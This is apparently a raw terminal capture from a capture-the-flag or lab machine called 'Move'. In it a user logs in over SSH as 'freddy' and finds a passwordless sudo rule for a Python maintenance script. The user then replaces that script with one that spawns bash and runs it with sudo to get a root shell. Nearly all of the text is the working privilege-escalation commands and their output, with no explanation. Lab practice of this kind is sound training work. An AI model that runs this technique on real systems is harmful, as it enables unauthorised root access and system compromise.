 192.168.0.105
Disconnected
May 15 | 19 : 04
Move - 172.17.0.3
❯ ssh freddy@172.17.0.3
The authenticity of host '172.17.0.3 (172.17.0.3)' can't be established.
ED25519 key fingerprint is SHA256:vI77ttzFmsp8NiCsxBpeZipRCZ9MdfkeMJojz7qMiTw.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.17.0.3' (ED25519) to the list of known hosts.
freddy@172.17.0.3's password:
Linux eda848130a8d 6.12.12-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.12.12-1parrot1 (2025-02-27) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
┏━(Message from Kali developers)
This is a minimal installation of Kali Linux, you likely
want to install supplementary tools. Learn how:
⇒ https://www.kali.org/docs/troubleshooting/common-minimum-setup/
┗━(Run: “touch ~/.hushlogin” to hide this message)
freddy@eda848130a8d:~$ sudo -l
Matching Defaults entries for freddy on eda848130a8d:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User freddy may run the following commands on eda848130a8d:
(ALL) NOPASSWD: /usr/bin/python3 /opt/maintenance.py
freddy@eda848130a8d:~$ cd /opt/
freddy@eda848130a8d:/opt$ nano maintenance.py
Error opening terminal: xterm-kitty.
freddy@eda848130a8d:/opt$ rm maintenance.py
freddy@eda848130a8d:/opt$ echo 'import os; os.system("/bin/bash")' > /opt/maintenance.py
freddy@eda848130a8d:/opt$ chmod +x /opt/maintenance.py
freddy@eda848130a8d:/opt$ sudo /usr/bin/python3 /opt/maintenance.py
root@eda848130a8d:/opt#